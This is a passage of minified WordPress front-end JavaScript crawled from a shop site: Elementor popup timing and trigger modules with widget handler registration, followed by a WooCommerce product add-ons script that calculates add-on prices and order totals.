this.settings.countOnOpen=true;
}
this.utils=new _timesUtils.default({
uniqueId: this.uniqueId,
settings: this.settings,
storage: elementorFrontend.storage
});
}
getName(){
return 'times';
}
check(){
if(!this.settings.period){
const impressionCount=this.document.getStorage('times')||0;
const showsLimit=this.getTimingSetting('times');
return this.utils.shouldDisplayBackwordCompatible(impressionCount, showsLimit);
}
if('session'!==this.settings.period){
if(!this.utils.shouldDisplayPerTimeFrame()){
return false;
}}else if(!this.utils.shouldDisplayPerSession()){
return false;
}
return true;
}
onPopupHide(){
window.addEventListener('elementor/popup/hide', ()=> {
this.utils.incrementImpressionsCount();
});
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/url.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'url';
}
check(){
const url=this.getTimingSetting('url'),
action=this.getTimingSetting('action'),
referrer=document.referrer;
if('regex'!==action){
return 'hide'===action ^ -1!==referrer.indexOf(url);
}
let regexp;
try {
regexp=new RegExp(url);
} catch (e){
return false;
}
return regexp.test(referrer);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _pageLoad=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/page-load.js"));
var _scrolling=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/scrolling.js"));
var _scrollingTo=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/scrolling-to.js"));
var _click=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/click.js"));
var _inactivity=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/inactivity.js"));
var _exitIntent=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/exit-intent.js"));
var _adblockDetection=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/adblock-detection.js"));
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
this.triggers=[];
this.triggerClasses={
page_load: _pageLoad.default,
scrolling: _scrolling.default,
scrolling_to: _scrollingTo.default,
click: _click.default,
inactivity: _inactivity.default,
exit_intent: _exitIntent.default,
adblock_detection: _adblockDetection.default
};
this.runTriggers();
}
runTriggers(){
const settings=this.getSettings();
jQuery.each(this.triggerClasses, (key, TriggerClass)=> {
if(!settings[key]){
return;
}
const trigger=new TriggerClass(settings, ()=> this.onTriggerFired());
trigger.run();
this.triggers.push(trigger);
});
}
destroyTriggers(){
this.triggers.forEach(trigger=> trigger.destroy());
this.triggers=[];
}
onTriggerFired(){
this.document.showModal(true);
this.destroyTriggers();
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/adblock-detection.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'adblock_detection';
}
generateRandomString(){
const chars='abcdefghijklmnopqrstuvwxyz0123456789';
let result='';
for (let i=0; i < 6; i++){
const randomIndex=Math.floor(Math.random() * chars.length);
result +=chars[randomIndex];
}
return result;
}
hasAdblock(){
const elementId=`elementor-adblock-detection-${this.generateRandomString()}`;
this.createEmptyAdBlockElement(elementId);
const tempAdBlockEle=document.querySelector(`#${elementId}`);
if(!tempAdBlockEle){
return true;
}
const hasAdBlock='none'===window.getComputedStyle(tempAdBlockEle)?.display;
this.removeEmptyAdBlockElement(tempAdBlockEle);
return hasAdBlock;
}
createEmptyAdBlockElement(elementId){
const tempAdDiv=document.createElement('div');
tempAdDiv.id=elementId;
tempAdDiv.className='ad-box';
tempAdDiv.style.position='fixed';
tempAdDiv.style.top='0';
tempAdDiv.style.left='0';
tempAdDiv.setAttribute('aria-hidden', 'true');
tempAdDiv.innerHTML='&nbsp;';
document.body.appendChild(tempAdDiv);
}
removeEmptyAdBlockElement(tempAdBlockEle){
tempAdBlockEle.remove();
}
run(){
this.timeout=setTimeout(()=> {
const hasAdBlock=this.hasAdblock();
if(hasAdBlock){
this.callback();
}}, this.getTriggerSetting('delay') * 1000);
}
destroy(){
clearTimeout(this.timeout);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/base.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(settings, callback){
super(settings);
this.callback=callback;
}
getTriggerSetting(settingKey){
return this.getSettings(this.getName() + '_' + settingKey);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/click.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.checkClick=this.checkClick.bind(this);
this.clicksCount=0;
}
getName(){
return 'click';
}
checkClick(){
this.clicksCount++;
if(this.clicksCount===this.getTriggerSetting('times')){
this.callback();
}}
run(){
elementorFrontend.elements.$body.on('click', this.checkClick);
}
destroy(){
elementorFrontend.elements.$body.off('click', this.checkClick);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/exit-intent.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.detectExitIntent=this.detectExitIntent.bind(this);
}
getName(){
return 'exit_intent';
}
detectExitIntent(event){
if(event.clientY <=0){
this.callback();
}}
run(){
elementorFrontend.elements.$window.on('mouseleave', this.detectExitIntent);
}
destroy(){
elementorFrontend.elements.$window.off('mouseleave', this.detectExitIntent);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/inactivity.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.restartTimer=this.restartTimer.bind(this);
}
getName(){
return 'inactivity';
}
run(){
this.startTimer();
elementorFrontend.elements.$document.on('keypress mousemove', this.restartTimer);
}
startTimer(){
this.timeOut=setTimeout(this.callback, this.getTriggerSetting('time') * 1000);
}
clearTimer(){
clearTimeout(this.timeOut);
}
restartTimer(){
this.clearTimer();
this.startTimer();
}
destroy(){
this.clearTimer();
elementorFrontend.elements.$document.off('keypress mousemove', this.restartTimer);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/page-load.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'page_load';
}
run(){
this.timeout=setTimeout(this.callback, this.getTriggerSetting('delay') * 1000);
}
destroy(){
clearTimeout(this.timeout);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/scrolling-to.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'scrolling_to';
}
run(){
let $targetElement;
try {
$targetElement=jQuery(this.getTriggerSetting('selector'));
} catch (e){
return;
}
if($targetElement.length){
this.setUpIntersectionObserver();
this.observer.observe($targetElement[0]);
}}
setUpIntersectionObserver(){
this.observer=new IntersectionObserver(entries=> {
entries.forEach(entry=> {
if(entry.isIntersecting){
this.callback();
}});
});
}
destroy(){
if(this.observer){
this.observer.disconnect();
}}
}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/scrolling.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.checkScroll=this.checkScroll.bind(this);
this.lastScrollOffset=0;
}
getName(){
return 'scrolling';
}
checkScroll(){
const scrollDirection=scrollY > this.lastScrollOffset ? 'down':'up',
requestedDirection=this.getTriggerSetting('direction');
this.lastScrollOffset=scrollY;
if(scrollDirection!==requestedDirection){
return;
}
if('up'===scrollDirection){
this.callback();
return;
}
const fullScroll=elementorFrontend.elements.$document.height() - innerHeight,
scrollPercent=scrollY / fullScroll * 100;
if(scrollPercent >=this.getTriggerSetting('offset')){
this.callback();
}}
run(){
elementorFrontend.elements.$window.on('scroll', this.checkScroll);
}
destroy(){
elementorFrontend.elements.$window.off('scroll', this.checkScroll);
}}
exports["default"]=_default;
}),
"../modules/posts/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['classic', 'full_content', 'cards'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "load-more").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/load-more.js")), skinName);
});
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/posts.js")), 'classic');
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/posts.js")), 'full_content');
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/cards.js")), 'cards');
elementorFrontend.elementsHandler.attachHandler('portfolio', ()=> __webpack_require__.e( "portfolio").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/portfolio.js")));
}}
exports["default"]=_default;
}),
"../modules/search/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('search', [()=> __webpack_require__.e( "search").then(__webpack_require__.bind(__webpack_require__,  "../modules/search/assets/js/frontend/handlers/search.js")), ()=> __webpack_require__.e( "search").then(__webpack_require__.bind(__webpack_require__,  "../modules/search/assets/js/frontend/handlers/search-keyboard-handler.js"))]);
}}
exports["default"]=_default;
}),
"../modules/share-buttons/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('share-buttons', ()=> __webpack_require__.e( "share-buttons").then(__webpack_require__.bind(__webpack_require__,  "../modules/share-buttons/assets/js/frontend/handlers/share-buttons.js")));
}}
exports["default"]=_default;
}),
"../modules/slides/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('slides', ()=> __webpack_require__.e( "slides").then(__webpack_require__.bind(__webpack_require__,  "../modules/slides/assets/js/frontend/handlers/slides.js")));
}}
exports["default"]=_default;
}),
"../modules/social/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('facebook-button', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-comments', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-embed', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-page', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
}}
exports["default"]=_default;
}),
"../modules/table-of-contents/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('table-of-contents', ()=> Promise.all([__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("table-of-contents")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/table-of-contents/assets/js/frontend/handlers/table-of-contents.js")));
}}
exports["default"]=_default;
}),
"../modules/theme-builder/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['archive_classic', 'archive_full_content', 'archive_cards'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-load-more.js")), skinName);
});
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-classic.js")), 'archive_classic');
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-classic.js")), 'archive_full_content');
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-cards.js")), 'archive_cards');
jQuery(function (){
var match=location.search.match(/theme_template_id=(\d*)/),
$element=match ? jQuery('.elementor-' + match[1]):[];
if($element.length){
jQuery('html, body').animate({
scrollTop: $element.offset().top - window.innerHeight / 2
});
}});
}}
exports["default"]=_default;
}),
"../modules/theme-elements/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('search-form', ()=> __webpack_require__.e( "search-form").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-elements/assets/js/frontend/handlers/search-form.js")));
}}
exports["default"]=_default;
}),
"../modules/woocommerce/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('woocommerce-menu-cart', ()=> __webpack_require__.e( "woocommerce-menu-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/menu-cart.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-purchase-summary', ()=> __webpack_require__.e( "woocommerce-purchase-summary").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/purchase-summary.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-checkout-page', ()=> __webpack_require__.e( "woocommerce-checkout-page").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/checkout-page.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-cart', ()=> __webpack_require__.e( "woocommerce-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/cart.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-my-account', ()=> __webpack_require__.e( "woocommerce-my-account").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/my-account.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-notices', ()=> __webpack_require__.e( "woocommerce-notices").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/notices.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-product-add-to-cart', ()=> __webpack_require__.e( "product-add-to-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/product-add-to-cart.js")));
if(elementorFrontend.isEditMode()){
elementorFrontend.on('components:init', ()=> {
if(!elementorFrontend.elements.$body.find('.elementor-widget-woocommerce-cart').length){
elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">');
}});
}}
}
exports["default"]=_default;
}),
"@wordpress/i18n":
((module)=> {
module.exports=wp.i18n;
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
__webpack_require__.O(0, ["frontend"], ()=> (__webpack_exec__("../assets/dev/js/frontend/elements-handlers.js")));
var __webpack_exports__=__webpack_require__.O();
}
]);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js
body_size: 8235
content:
jQuery(function($){
var wcPaoInitAddonTotals={
isGroupedMixedProductType: function(){
var group=$('.product-type-grouped'),
subs=0,
simple=0;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs++;
}else{
simple++;
}}
});
if(0 < subs&&0 < simple){
return true;
}}
return false;
},
escapeHtml: function(html){
return document.createElement('div')
.appendChild(document.createTextNode(html) )
.parentNode
.innerHTML;
},
isGroupedSubsSelected: function(){
var group=$('.product-type-grouped'),
subs=false;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs=true;
return false;
}}
});
}
return subs;
},
formatMoney: function(amount){
return accounting.formatMoney(amount, {
symbol: woocommerce_addons_params.currency_format_symbol,
decimal: woocommerce_addons_params.currency_format_decimal_sep,
thousand: woocommerce_addons_params.currency_format_thousand_sep,
precision: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals:0,
format: woocommerce_addons_params.currency_format,
});
},
getCostByTax: function(addonCostRaw, addonCost){
var cost;
if(woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else if(woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else{
cost=addonCost;
}
return cost;
},
init: function(cart){
var $cart=cart,
$variation_input=$cart.hasClass('variations_form') ? $cart.find('input[name="variation_id"], input.variation_id'):false;
$cart
.on('click', '.reset_variations', function(){
$.each($cart.find('.product-addon'), function(){
var element=$(this).find('.addon');
if(element.is(':checkbox')||element.is(':radio') ){
element.prop('checked', false);
}
if(element.is('select') ){
element.prop('selectedIndex', 0);
}
if(element.is(':text')||element.is('textarea')||element.is('input[type="number"]')||element.is('input[type="file"]') ){
element.val('');
}});
$cart.trigger('woocommerce-product-addons-update');
})
.on('mouseup', 'input[type=number]', function (){
$(this).trigger('woocommerce-product-addons-update');
})
.on('keyup change', '.wc-pao-addon input, .wc-pao-addon textarea', function(){
if($(this).attr('maxlength') > 0){
var value=$(this).val();
var remaining=$(this).attr('maxlength') - value.length;
$(this).next('.wc-pao-addon-chars-remaining').find('span').text(remaining);
}})
.on('keyup', '.wc-pao-addon-custom-textarea, .wc-pao-addon-custom-text, .wc-pao-addon-custom-price', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('change', '.wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('found_variation', function(event, variation){
var $variation_form=$(this),
$totals=$variation_form.find('#product-addons-total');
if(typeof(variation.display_price)!=='undefined'){
$totals.data('price', variation.display_price);
}else if($(variation.price_html).find('.amount:last').length){
var product_price=$(variation.price_html).find('.amount:last').text();
product_price=product_price.replace(woocommerce_addons_params.currency_format_symbol, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_thousand_sep, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_decimal_sep, '.');
product_price=product_price.replace(/[^0-9\.]/g, '');
product_price=parseFloat(product_price);
$totals.data('price', product_price);
}
$variation_form.trigger('woocommerce-product-addons-update');
})
.on('woocommerce-product-addons-update', function(){
var total=0,
total_raw=0,
$totals=$cart.find('#product-addons-total'),
is_variable=$variation_input&&$variation_input.length > 0,
$subscription_plans=$cart.find('.wcsatt-options-product'),
has_subscription_plans=$subscription_plans.length > 0;
product_id=is_variable ? $variation_input.val():$totals.data('product-id'),
product_price=$totals.data('price'),
product_type=$totals.data('type'),
qty=parseFloat($cart.find('input.qty').val()),
addons=[];
if(''===product_price &&
'undefined'!==typeof custom_gift_card_amount &&
custom_gift_card_amount.length &&
0 < custom_gift_card_amount.val()
){
product_price=custom_gift_card_amount.val();
}
if(woocommerce_addons_params.is_bookings&&$('.wc-bookings-booking-cost').length){
product_price=parseFloat($('.wc-bookings-booking-cost').attr('data-raw-price') );
}
$cart.find('.wc-pao-addon-field').each(function(){
var $addon=$(this),
parentContainer=$addon.parents('.wc-pao-addon'),
name=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('addon-name'):'',
value_label='',
addon_cost=0,
addon_cost_raw=0,
price_type=$addon.data('price-type'),
is_custom_price=false,
addon_data={},
has_per_person_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-person-pricing'):false,
has_per_block_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-block-pricing'):false;
if($addon.is('.wc-pao-addon-custom-price') ){
if(! $addon.val()){
return;
}
is_custom_price=true;
addon_cost=$addon.val();
addon_cost_raw=$addon.val();
price_type='flat_fee';
}else if($addon.is('.wc-pao-addon-input-multiplier') ){
if(isNaN($addon.val())||''===$addon.val()){
$addon.val('');
$addon.closest('p').find('.wc-pao-addon-alert').show();
}else{
if(''!==$addon.val()){
$addon.val(Math.ceil($addon.val()) );
}
$addon.closest('p').find('.wc-pao-addon-alert').hide();
}
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price') * $addon.val();
addon_cost_raw=$addon.data('raw-price') * $addon.val();
}else if($addon.is('.wc-pao-addon-checkbox, .wc-pao-addon-radio') ){
if(! $addon.is(':checked') ){
return;
}
value_label=$addon.data('label');
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}else if($addon.is('.wc-pao-addon-image-swatch-select, .wc-pao-addon-select') ){
if(! $addon.find('option:selected')||''===$addon.find('option:selected').val()){
return;
}
price_type=$addon.find('option:selected').data('price-type');
if($addon.val()){
value_label=$addon.find('option:selected').data('label');
addon_cost=$addon.find('option:selected').data('price');
addon_cost_raw=$addon.find('option:selected').data('raw-price');
}}else{
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}
if(! addon_cost){
addon_cost=0;
}
if(! addon_cost_raw){
addon_cost_raw=0;
}
if(( 'booking'===product_type||'accommodation-booking'===product_type)&&woocommerce_addons_params.is_bookings){
qty=0;
var block_qty=0;
if('undefined'!==typeof $('#wc_bookings_field_duration')&&0 < $('#wc_bookings_field_duration').val()){
block_qty=$('#wc_bookings_field_duration').val();
}
if('undefined'!==typeof $('#wc-bookings-form-end-time')&&0 < $('#wc-bookings-form-end-time').val()){
block_qty=$('#wc-bookings-form-end-time').val();
}
var single_persons_input=$('#wc_bookings_field_persons');
var person_qty=0;
if(1===single_persons_input.length){
person_qty=parseInt(person_qty, 10) + parseInt(single_persons_input.val(), 10);
}else{
$('.wc-bookings-booking-form').find('input').each(function (){
var field=this.id.match(/wc_bookings_field_persons_(\d+)/);
if(null!==field&&'undefined'!==typeof field&&$('#' + field[0]).length){
person_qty=parseInt(person_qty, 10) + parseInt($('#' + field[0]).val(), 10);
}});
}
if(0===qty&&$('.wc-bookings-booking-cost').length){
qty=1;
}
if(has_per_person_pricing&&person_qty){
qty *=person_qty;
}
if(has_per_block_pricing&&block_qty){
qty *=block_qty;
}}
switch(price_type){
case 'flat_fee':
addon_data.cost=parseFloat(addon_cost);
addon_data.cost_raw=parseFloat(addon_cost_raw);
break;
case 'quantity_based':
addon_data.cost_pu=parseFloat(addon_cost);
addon_data.cost_raw_pu=parseFloat(addon_cost_raw);
addon_data.cost=addon_data.cost_pu * qty;
addon_data.cost_raw=addon_data.cost_raw_pu * qty;
break;
case 'percentage_based':
addon_data.cost_pct=parseFloat(addon_cost) / 100;
addon_data.cost_raw_pct=parseFloat(addon_cost_raw) / 100;
addon_data.cost=parseFloat(product_price) * addon_data.cost_pct * qty;
addon_data.cost_raw=parseFloat(product_price) * addon_data.cost_raw_pct * qty;
break;
}
total      +=addon_data.cost||0;
total_raw  +=addon_data.cost_raw||0;
if('undefined'!==typeof value_label){
if('number'===typeof value_label||value_label.length){
addon_data.name=name +(value_label ?(' - ' + value_label):'');
}else{
var userInput=$addon.val(),
trimCharacters=parseInt(woocommerce_addons_params.trim_user_input_characters, 10);
if($addon.is('.wc-pao-addon-file-upload') ){
userInput=userInput.replace(/^.*[\\\/]/, '');
}
if(trimCharacters < userInput.length){
userInput=userInput.slice(0, trimCharacters) + '...';
}
addon_data.name=name + ' - ' + wcPaoInitAddonTotals.escapeHtml(userInput);
}
addon_data.is_custom_price=is_custom_price;
addon_data.price_type=price_type;
addons.push(addon_data);
}});
$totals.data('price_data', addons);
if(qty){
var product_total_price,
formatted_sub_total,
$subscription_details,
subscription_details_html,
formatted_addon_total=wcPaoInitAddonTotals.formatMoney(total);
if('undefined'!==typeof product_price&&product_id){
if($('.wc-bookings-booking-form').length){
product_total_price=parseFloat(product_price);
}else{
product_total_price=parseFloat(product_price * qty);
}
formatted_sub_total=wcPaoInitAddonTotals.formatMoney(product_total_price + total);
}
if(has_subscription_plans){
var $selected_plan=$subscription_plans.find('input:checked');
if($selected_plan.val()){
$subscription_details=$selected_plan.parent().find('.subscription-details');
}}else if($cart.parent().find('.subscription-details').length){
if(! $cart.hasClass('bundle_data') ){
$subscription_details=$cart.parent().find('.subscription-details');
if($variation_input&&$variation_input.length > 0){
$subscription_details=$cart.parent().find('.woocommerce-variation .subscription-details');
}}
}
if($subscription_details&&$subscription_details.length > 0){
subscription_details_html=' ' + $subscription_details.clone().wrap('<p>').parent().html();
}
if('grouped'===product_type){
if(subscription_details_html&&! isGroupedMixedProductType()&&isGroupedSubsSelected()){
formatted_addon_total +=subscription_details_html;
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
}else if(subscription_details_html){
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
if(formatted_sub_total&&'1'==$totals.data('show-sub-total') ){
var productName=$cart.find('.wc-pao-addon-container').data('product-name'),
productPrice=wcPaoInitAddonTotals.formatMoney(product_total_price);
if($('.wc-bookings-booking-form').length){
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}else{
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + qty + woocommerce_addons_params.quantity_symbol + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}
